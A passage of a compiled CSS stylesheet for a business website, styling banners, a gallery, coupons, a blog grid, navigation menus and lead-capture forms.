  .banner.full-width-banner .banner-message, .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 auto 60px; max-width: 1000px; }
  .banner.full-width-banner .button, .enhanced-subpage-wrapper .enhanced-banner .button, .banner.full-width-banner form input.buttons[type="submit"], form .banner.full-width-banner input.buttons[type="submit"], .enhanced-subpage-wrapper .enhanced-banner form input.buttons[type="submit"], form .enhanced-subpage-wrapper .enhanced-banner input.buttons[type="submit"] { margin: 0 0 1.94444rem 0; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row { margin-left: 0; margin-right: 0; }

.gallery-thumbnail-layout .column, .gallery-thumbnail-layout .columns { margin: 0 0 1.66667rem 0; padding: 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 40em) { .gallery-thumbnail-layout .column:nth-child(2n + 1) a, .gallery-thumbnail-layout .columns:nth-child(2n + 1) a { margin: 0 0.83333rem 0 0; }
  .gallery-thumbnail-layout .column:nth-child(2n + 2) a, .gallery-thumbnail-layout .columns:nth-child(2n + 2) a { margin: 0 0 0 0.83333rem; } }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout .column:nth-child(3n + 1) a, .gallery-thumbnail-layout .columns:nth-child(3n + 1) a { margin: 0 1.11111rem 0 0; }
  .gallery-thumbnail-layout .column:nth-child(3n + 2) a, .gallery-thumbnail-layout .columns:nth-child(3n + 2) a { margin: 0 0.55556rem; }
  .gallery-thumbnail-layout .column:nth-child(3n + 3) a, .gallery-thumbnail-layout .columns:nth-child(3n + 3) a { margin: 0 0 0 1.11111rem; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: none; box-shadow: none; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.55556rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 10px solid rgba(255, 255, 255, 0.5); outline-offset: -10px; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Header =======================================*/
header.page-header { position: relative; background-color: #fff; padding: 0.22222rem 0; text-align: center; z-index: 10; }

@media print, screen and (min-width: 40em) { header.page-header { padding: 0.22222rem 0; } }

@media print, screen and (min-width: 64em) { header.page-header { position: relative; z-index: 200; text-align: right; padding: 0.22222rem 0; position: fixed; width: 100%; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content h1, .content .sub-banner #sub-banner-container > *, .sub-banner .content #sub-banner-container > *, .content h2, .content h3, .content h4 { font-weight: 700; }

.content h1, .content .sub-banner #sub-banner-container > *, .sub-banner .content #sub-banner-container > * { font-size: 1.77778rem; }

.content h2 { font-size: 1.55556rem; }

.content .content-text { padding: 1.66667rem 0.83333rem; }

.content .content-text p { color: #666; line-height: 1.75; }

.content .content-text p strong { color: #0d1b33; }

.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .content { padding: 5rem 0; }
  .content .content-text { padding: 0 1.66667rem 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.66667rem; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { position: relative; padding: 1.66667rem 0; background-color: #222222; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

@media print, screen and (min-width: 40em) { footer.page-footer { padding: 1.66667rem 0; } }

@media print, screen and (min-width: 64em) { footer.page-footer { padding: 1.66667rem 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.home-page.content .content-text h1, .home-page.content .content-text .sub-banner #sub-banner-container > *, .sub-banner .home-page.content .content-text #sub-banner-container > * { text-align: center; font-size: 2rem; font-weight: 400; margin: auto; }

.home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 4.44444rem 0 5rem; }
  .home-page.content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #230712; background-image: url("/images/sub-banner.png"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; }

.sub-banner #sub-banner-container > * { display: block; margin: 2.22222rem 0.83333rem 0.55556rem 0.83333rem; padding-bottom: 0; border-bottom: none; color: #fff; font-size: 1.55556rem; font-weight: 700; text-align: center; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: url("/images/sub-banner.png"); }
  .sub-banner #sub-banner-container > * { margin: 3.33333rem 0.83333rem 1.11111rem 0.83333rem; color: #fff; font-size: 2.77778rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 18.88889rem; }
  .sub-banner #sub-banner-container > * { margin: 10rem 0.83333rem 1.11111rem 0.83333rem; } }

.accordion-wrap { margin-bottom: 1.66667rem; }

.accordion-click { position: relative; padding: 1.11111rem 1.66667rem; background: #e577a1; color: #79173c; font-size: 1.33333rem; line-height: 1.2; font-weight: 700; }

.accordion-click::before { content: ''; position: absolute; display: block; background: #79173c; top: calc(50% - 2px); width: 1.11111rem; height: 0.22222rem; right: 1.66667rem; -webkit-transition: .3s; transition: .3s; }

.accordion-click::after { content: ''; position: absolute; display: block; background: #79173c; top: calc(50% - 2px); width: 1.11111rem; height: 0.22222rem; right: 1.66667rem; -webkit-transform: rotate(90deg); transform: rotate(90deg); -webkit-transition: .3s; transition: .3s; }

.accordion-click:hover { cursor: pointer; background: #dd4c83; }

.accordion-slide { padding: 1.66667rem; border: 1px solid #e577a1; border-radius: 0 0 0.83333rem 0.83333rem; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #79173c; font-size: 1.33333rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: bold; font-size: 3.33333rem; color: #79173c; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.33333rem; color: #79173c; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: bold; color: #79173c; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #3d3d3d; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #3d3d3d; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: bold; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 21.66667rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Montserrat"; min-height: 7.5rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.33333rem; padding: 0.55556rem 0.55556rem 2.22222rem; line-height: 1.2; font-weight: 400; background-color: #79173c; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: "Montserrat"; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #0081c6; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #fff; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; color: #0d1b33; }

.title-bar .menu-icon:after { background-color: #0d1b33; -webkit-box-shadow: 0 7px 0 #0d1b33, 0 14px 0 #0d1b33; box-shadow: 0 7px 0 #0d1b33, 0 14px 0 #0d1b33; }

.top-bar { position: relative; z-index: 20; background: #fff; display: block; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #fff; }

.top-bar ul.menu li { background: #fff; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

@media print, screen and (min-width: 64em) { .top-bar ul.menu li { position: relative; }
  .top-bar ul.menu li.active > a:after { content: ""; position: absolute; background-color: #79173c; bottom: -25px; width: 100%; left: 0; top: auto; height: 10px; } }

@media print, screen and (min-width: 64em) { .top-bar ul.menu li.np-4 { border: 1px solid #79173c; margin-left: 20px; border-radius: 2px; padding-right: 0; position: relative; -webkit-transition: all 0.3s ease; transition: all 0.3s ease; }
  .top-bar ul.menu li.np-4.active a:after { display: none; }
  .top-bar ul.menu li.np-4 a { padding-right: 0px; display: block; }
  .top-bar ul.menu li.np-4 a:hover { background-color: #79173c; }
  .top-bar ul.menu li.np-4 a:after { content: "\e7fd"; position: absolute; left: 17px; -webkit-transition: all 0.3 ease; transition: all 0.3 ease; top: 11px; color: #79173c; font-family: "Material Icons"; font-size: 18px; }
  .top-bar ul.menu li.np-4 a:before { content: ""; position: relative; margin: 0 0.22222rem; }
  .top-bar ul.menu li.np-4 a:hover { color: #fff; }
  .top-bar ul.menu li.np-4 a:hover:before { color: #fff; }
  .top-bar ul.menu li.np-4 a { color: #79173c; text-transform: uppercase; } }

.top-bar ul.menu li a { height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; font-size: 0.88889rem; background-color: rgba(0, 0, 0, 0); color: #666; text-align: center; text-decoration: none; -webkit-transition: all 0.3s ease; transition: all 0.3s ease; }

@media screen and (min-width: 64em) { .top-bar ul.menu li a { font-size: 0.72222rem; } }

@media screen and (min-width: 75em) { .top-bar ul.menu li a { font-size: 0.88889rem; padding: 0.7rem 0.55556rem; padding-left: 0.55556rem; } }

.top-bar ul.menu li a:hover { background: white; color: #79173c; }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu .submenu { height: 100%; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .is-drilldown .menu { display: block; }

@media print, screen and (min-width: 64em) { .top-bar .is-dropdown { background-color: #fff; }
  .top-bar ul.menu .submenu { height: auto; background-color: #fff; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.66667rem 1.11111rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #f9f9f9; }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #79173c; background-color: #f9f9f9; }

.form-container { height: 100%; text-align: left; color: #000; }

.form-container .lead-head { padding: 0 0 1.66667rem 0; color: #0d1b33; font-family: "Montserrat"; font-size: 1.77778rem; font-weight: 700; text-align: center; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 1.66667rem 0; font-size: 1.77778rem; } }

@media print, screen and (min-width: 64em) { .form-container .lead-head { padding: 1.66667rem 0 0.55556rem 0; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.66667rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #0d1b33; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #0d1b33; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #0d1b33; opacity: 1; }

form :-ms-input-placeholder { color: #0d1b33; opacity: 1; }

form select[data-selected=""] { color: #0d1b33; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.22222rem 0.44444rem 0.22222rem 0.44444rem; font-size: 0.66667rem; font-weight: normal; background-color: #fff; color: #0d1b33; border-radius: 0; border: 1px solid #cccccc; -webkit-box-shadow: none; box-shadow: none; }

form select { padding: 0.22222rem 1.33333rem 0.22222rem 0.44444rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 1.88889rem; }

form .form-required-div { display: block; margin: 0 0 0.77778rem 0; font-size: 0.8em; color: #0d1b33; text-align: center; }

form .fm-question, form .fm-question_error { display: none; text-align: left; margin: 0; font-size: 1em; font-weight: 400; text-shadow: none; color: #000; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 7.22222rem; }

form .fm-answer { font-size: 0.66667rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.11111rem; }

form input[type="submit"].buttons { width: 100%; display: block; }

form [type="file"], form [type="checkbox"], form [type="radio"] { margin-bottom: 0.22222rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.66667rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.55556rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.27778rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.27778rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.66667rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.66667rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.66667rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.66667rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.66667rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.myce-callout { margin: 0 auto 1.66667rem; padding: 0 0 0; max-width: 22.22222rem; }

.myce-callout .heading { display: none; }

.myce-callout img { margin-bottom: 1.11111rem; }

.myce-callout p { margin-bottom: 1.11111rem; }

.myce-callout .button, .myce-callout form input.buttons[type="submit"], form .myce-callout input.buttons[type="submit"] { margin: 0; }

.myce-callout .button i, .myce-callout form input.buttons[type="submit"] i, form .myce-callout input.buttons[type="submit"] i { display: none; }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 1.11111rem; color: #fff; display: block; font-size: 1.11111rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 0.83333rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 1.11111rem; color: #fff; font-size: 1.11111rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 1.66667rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

/* 
The markup for the search page needs to be rewritten.
This is a quick fix in the meantime.
We'll revisit this once the search page is updated.
*/
.search_result_content, .search_result_event, .search_result_location { border: solid 1px #ddd; margin-bottom: 0.44444rem; padding: 0.5rem 0.55556rem; font-size: 0.77778rem; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #000; font-size: 1.33333rem; }

.sml li { color: #000; }

.sml a { color: inherit; }

#page-id-81 .section-callout-bagley { display: block; }

#page-id-81 h1.page-id-74, #page-id-81 .sub-banner #sub-banner-container > .page-id-74, .sub-banner #page-id-81 #sub-banner-container > .page-id-74 { display: none; }

#page-id-74 .section-callout-bagley { display: block; }

#page-id-74 .section-callout-bagley h1.page-id-74, #page-id-74 .section-callout-bagley .sub-banner #sub-banner-container > .page-id-74, .sub-banner #page-id-74 .section-callout-bagley #sub-banner-container > .page-id-74 { display: block; }

.enhanced-subpage-wrapper .section-callout-bagley { display: none; }

.enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; color: #fff; font-family: "Montserrat"; font-size: 1.66667rem; font-weight: 400; }

.enhanced-subpage-wrapper .enhanced-banner .banner-heading strong { display: block; }

.enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: #fff; font-size: 0.93333rem; font-weight: normal; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button, .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper form input.buttons[type="submit"], form .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper input.buttons[type="submit"] { margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 0.88889rem; }

@media print, screen and (min-width: 40em) { .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; font-size: 2.77778rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 1.55556rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }
